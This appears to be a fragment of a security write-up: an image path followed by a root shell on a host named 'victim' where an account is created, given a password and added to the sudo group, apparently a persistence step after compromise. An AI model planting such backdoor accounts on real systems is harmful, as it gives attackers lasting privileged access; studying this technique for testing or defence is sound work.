 root@victim:/# useradd maksim
root@victim:/# passwd maksim
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
root@victim:/# usermod -aG sudo maksim